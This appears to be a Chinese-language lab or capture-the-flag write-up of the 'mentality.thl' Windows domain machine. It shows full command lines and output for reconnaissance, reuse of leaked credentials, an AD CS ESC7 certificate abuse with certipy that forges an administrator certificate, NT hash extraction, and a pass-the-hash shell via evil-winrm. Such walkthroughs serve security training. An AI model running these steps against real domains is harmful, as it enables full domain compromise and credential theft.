端口扫描
root@kali2 [/tmp] ➜ nmap -sV -A -p21,53,80,88,135,139,389,445,464,593,636,3268,3269,5985,8080,9389,47001,49664,49665,49666,49667,49668,49670,49691,49692,49697,49703,49714,49743,64988 192.168.56.28
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-07-27 18:39 CST
Nmap scan report for 192.168.56.28
Host is up (0.00061s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ssl-cert: Subject: commonName=VulnFTP
| Subject Alternative Name: DNS:VulnFTP
| Not valid before: 2025-07-17T09:01:44
|_Not valid after: 2026-07-17T09:21:44
| ftp-syst:
|_ SYST: Windows_NT
|_ssl-date: 2025-07-27T10:41:08+00:00; -2s from scanner time.
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-07-27 10:40:03Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: mentality.thl0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=WIN-9FQTT7GPAVK.mentality.thl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:WIN-9FQTT7GPAVK.mentality.thl
| Not valid before: 2025-07-17T13:49:22
|_Not valid after: 2026-07-17T13:49:22
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: mentality.thl0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=WIN-9FQTT7GPAVK.mentality.thl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:WIN-9FQTT7GPAVK.mentality.thl
| Not valid before: 2025-07-17T13:49:22
|_Not valid after: 2026-07-17T13:49:22
|_ssl-date: TLS randomness does not represent time
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: mentality.thl0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=WIN-9FQTT7GPAVK.mentality.thl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:WIN-9FQTT7GPAVK.mentality.thl
| Not valid before: 2025-07-17T13:49:22
|_Not valid after: 2026-07-17T13:49:22
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: mentality.thl0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=WIN-9FQTT7GPAVK.mentality.thl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:WIN-9FQTT7GPAVK.mentality.thl
| Not valid before: 2025-07-17T13:49:22
|_Not valid after: 2026-07-17T13:49:22
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
8080/tcp open http Microsoft IIS httpd 10.0
|_http-open-proxy: Proxy might be redirecting requests
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Mentality \xC2\xB7 Innovating Beyond Limits
| http-methods:
|_ Potentially risky methods: TRACE
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
49691/tcp open msrpc Microsoft Windows RPC
49692/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49697/tcp open msrpc Microsoft Windows RPC
49703/tcp open msrpc Microsoft Windows RPC
49714/tcp open msrpc Microsoft Windows RPC
49743/tcp open msrpc Microsoft Windows RPC
64988/tcp open msrpc Microsoft Windows RPC
MAC Address: 08:00:27:F3:7C:0F (Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2016|10|7|2012|8.1|2022|2019|Longhorn|Vista|2008 (97%)
OS CPE: cpe:/o:microsoft:windows_server_2016 cpe:/o:microsoft:windows_10:1703 cpe:/o:microsoft:windows_7:::ultimate cpe:/o:microsoft:windows_2012 cpe:/o:microsoft:windows_8.1 cpe:/o:microsoft:windows cpe:/o:microsoft:windows_vista::sp1 cpe:/o:microsoft:windows_server_2008:r2
Aggressive OS guesses: Microsoft Windows Server 2016 build 10586 - 14393 (97%), Microsoft Windows 10 1703 (97%), Microsoft Windows Server 2016 (96%), Microsoft Windows 10 1507 - 1607 (94%), Microsoft Windows 7, Windows Server 2012, or Windows 8.1 Update 1 (94%), Microsoft Windows 10 1511 (94%), Microsoft Windows Server 2022 (94%), Microsoft Windows Server 2012 or Server 2012 R2 (94%), Microsoft Windows Server 2012 R2 Update 1 (94%), Microsoft Windows Server 2019 (93%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 1 hop
Service Info: Host: WIN-9FQTT7GPAVK; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2025-07-27T10:40:59
|_ start_date: N/A
|_nbstat: NetBIOS name: WIN-9FQTT7GPAVK, NetBIOS user: <unknown>, NetBIOS MAC: 08:00:27:f3:7c:0f (Oracle VirtualBox virtual NIC)
|_clock-skew: mean: -2s, deviation: 0s, median: -2s
TRACEROUTE
HOP RTT ADDRESS
1 0.61 ms 192.168.56.28
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 86.00 secondsmentality.thl WIN-9FQTT7GPAVK.mentality.thl添加到hosts
FTP,SMB尝试无果,看到有个 web 8080
web

有个admin目录

查看js泄露了用户名和密码,登录


拿到一组凭据ftpuser:SuperSecret123$

可以登录
根据用户名尝试登录ftp服务
FTP
ftp> dir
229 Entering Extended Passive Mode (|||64034|)
125 Data connection already open; Transfer starting.
07-17-25 08:52AM 1608612 ad_hc_mentality_htl.html
07-17-25 05:48AM 34 flag.txt
07-17-25 12:13AM 75 web.config
226 Transfer complete.┌──(root㉿kali)-[/tmp]
└─# cat flag.txt
FLAG{this_is_a_test_flag_for_ftp}不知道是不是fake的
ad_hc_mentality_htl.html是一个PingCastle扫描结果


存在svcapp1/Hola1234$
发现也无法rpc,扫一下ADCS
ESC7
┌──(root㉿kali)-[~]
└─# certipy-ad find -u [email protected] -p 'Hola1234$' -dc-ip 192.168.56.28 -vulnerable -stdout -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[+] Authenticating to LDAP server
[+] Bound to ldaps://192.168.56.28:636 - ssl
[+] Default path: DC=mentality,DC=thl
[+] Configuration path: CN=Configuration,DC=mentality,DC=thl
[+] Adding Domain Computers to list of current user's SIDs
[+] List of current user's SIDs:
MENTALITY.THL\Domain Computers (S-1-5-21-1896710242-59548724-504912181-515)
MENTALITY.THL\Users (MENTALITY.THL-S-1-5-32-545)
MENTALITY.THL\svcapp1 (S-1-5-21-1896710242-59548724-504912181-1102)
MENTALITY.THL\Domain Users (S-1-5-21-1896710242-59548724-504912181-513)
MENTALITY.THL\Authenticated Users (MENTALITY.THL-S-1-5-11)
MENTALITY.THL\Everyone (MENTALITY.THL-S-1-1-0)
[*] Finding certificate templates
[*] Found 33 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 10 enabled certificate templates
[+] Trying to resolve 'WIN-9FQTT7GPAVK.mentality.thl' at '192.168.56.28'
[*] Trying to get CA configuration for 'mentality-WIN-9FQTT7GPAVK-CA' via CSRA
[+] Trying to get DCOM connection for: 192.168.56.28
[*] Got CA configuration for 'mentality-WIN-9FQTT7GPAVK-CA'
[+] Resolved 'WIN-9FQTT7GPAVK.mentality.thl' from cache: 192.168.56.28
[+] Connecting to 192.168.56.28:80
[*] Enumeration output:
Certificate Authorities
0
CA Name : mentality-WIN-9FQTT7GPAVK-CA
DNS Name : WIN-9FQTT7GPAVK.mentality.thl
Certificate Subject : CN=mentality-WIN-9FQTT7GPAVK-CA, DC=mentality, DC=thl
Certificate Serial Number : 52F256456C27B2834A8DCCF7EE745646
Certificate Validity Start : 2025-07-17 13:46:02+00:00
Certificate Validity End : 2045-07-17 13:56:02+00:00
Web Enrollment : Disabled
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Permissions
Owner : MENTALITY.THL\Administrators
Access Rights
Enroll : MENTALITY.THL\Authenticated Users
MENTALITY.THL\svcapp1
ManageCa : MENTALITY.THL\svcapp1
MENTALITY.THL\Domain Admins
MENTALITY.THL\Enterprise Admins
MENTALITY.THL\Administrators
ManageCertificates : MENTALITY.THL\Domain Admins
MENTALITY.THL\Enterprise Admins
MENTALITY.THL\Administrators
[!] Vulnerabilities
ESC7 : 'MENTALITY.THL\\svcapp1' has dangerous permissions
Certificate Templates : [!] Could not find any certificate templates存在ESC7,svcapp1具有ManageCa权限
先创建一个officer,就用svcapp1
┌──(root㉿kali)-[~]
└─# certipy-ad ca -ca 'mentality-WIN-9FQTT7GPAVK-CA' -add-officer svcapp1 -username [email protected] -password 'Hola1234$'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Successfully added officer 'svcapp1' on 'mentality-WIN-9FQTT7GPAVK-CA'然后启用证书模板并请求证书
┌──(root㉿kali)-[~]
└─# certipy-ad ca -ca 'mentality-WIN-9FQTT7GPAVK-CA' -enable-template SubCA -username [email protected] -password 'Hola1234$'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Successfully enabled 'SubCA' on 'mentality-WIN-9FQTT7GPAVK-CA'┌──(root㉿kali)-[~]
└─# certipy-ad req -ca 'mentality-WIN-9FQTT7GPAVK-CA' -template SubCA -username [email protected] -password 'Hola1234$' -upn [email protected]
Certipy v4.8.2 - by Oliver Lyak (ly4k)
/usr/lib/python3/dist-packages/certipy/commands/req.py:459: SyntaxWarning: invalid escape sequence '\('
"(0x[a-zA-Z0-9]+) \([-]?[0-9]+ ",
[*] Requesting certificate via RPC
[-] Got error while trying to request certificate: code: 0x80094012 - CERTSRV_E_TEMPLATE_DENIED - The permissions on the certificate template do not allow the current user to enroll for this type of certificate.
[*] Request ID is 5
Would you like to save the private key? (y/N) y
[*] Saved private key to 5.key
[-] Failed to request certificate┌──(root㉿kali)-[~]
└─# certipy-ad ca -ca 'mentality-WIN-9FQTT7GPAVK-CA' -issue-request 5 -username [email protected] -password 'Hola1234$'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Successfully issued certificate颁发成功后,然后注册域管的证书
┌──(root㉿kali)-[~]
└─# certipy-ad req -ca 'mentality-WIN-9FQTT7GPAVK-CA' -u '[email protected]' -p 'Hola1234$' -target 'WIN-9FQTT7GPAVK.mentality.thl' -ns 192.168.56.28 -retrieve '5'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Rerieving certificate with ID 5
[*] Successfully retrieved certificate
[*] Got certificate with UPN '[email protected]'
[*] Certificate has no object SID
[*] Loaded private key from '5.key'
[*] Saved certificate and private key to 'administrator.pfx'从证书中导出域管哈希
┌──(root㉿kali)-[~]
└─# certipy-ad auth -pfx administrator.pfx -dc-ip 192.168.56.28
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: [email protected]
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for '[email protected]': aad3b435b51404eeaad3b435b51404ee:058a4c99bab8b3d04a6bd959f95ce2b2┌──(root㉿kali)-[~]
└─# evil-winrm -i 192.168.56.28 -u administrator -H 058a4c99bab8b3d04a6bd959f95ce2b2
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
mentality\administrator